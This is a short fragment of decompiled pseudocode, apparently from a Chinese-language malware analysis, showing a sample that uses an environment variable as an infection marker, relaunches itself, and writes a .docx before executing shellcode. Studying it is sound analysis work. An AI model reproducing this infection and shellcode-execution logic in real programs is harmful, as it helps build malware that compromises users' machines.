 v13 = retaddr;
v11 = &v12 ^ __security_cookie;
lstrcpyW(&v7, L"zTDRPt1uC6GztxMAvFuV");
lstrcatW(&v7, L"hcgiSpCGOeWY9lIaFD8C");
lstrcatW(&v7, L"KRKyxqloVsmFHDY5B5C2");
lstrcatW(&v7, L"N92KG7KSpA21lGd2OPZA");
lstrcatW(&v7, L"7QwZvnRXrIpsR0gWr3N8");
lstrcatW(&v7, L"wycJ1H14Cbxcg6XlOgo2");
lstrcatW(&v7, L"JG1JiXH20Hsqb1pUdQiQ");
lstrcatW(&v7, L"LGjA88Z7S4ZsiXuqxCld");
lstrcatW(&v7, L"7xJcCLtNWhynMX1wN9Dl");
lstrcatW(&v7, L"nF40labK6YSz7L9BvZbb");
v10 = 0;
v6 = 0;
if ( GetEnvironmentVariableW(&v8, &v6, 0x104u) )// 获取环境变量N92KG7KSpA21lGd2OPZA，作为感染标记
{
v3 = WriteDocx_10001270(); // 写入docx
if ( v3 )
v3(); 执行ShellCode
}
else
{
SetEnvironmentVariableW(&v8, &v9); // 将环境变量名N92KG7KSpA21lGd2OPZA的值为21lGd2OPZA7QwZv
v2 = GetCommandLineW();
GetModuleFileNameW(0, &v6, 0x104u);
_mm_store_si128(&v5, 0i64);
memset(&v4, 0, 0x44u);
v4 = 68;
CreateProcessW(&v6, v2, 0, 0, 0, 0, 0, 0, &v4, &v5);
}
ExitProcess(0);
}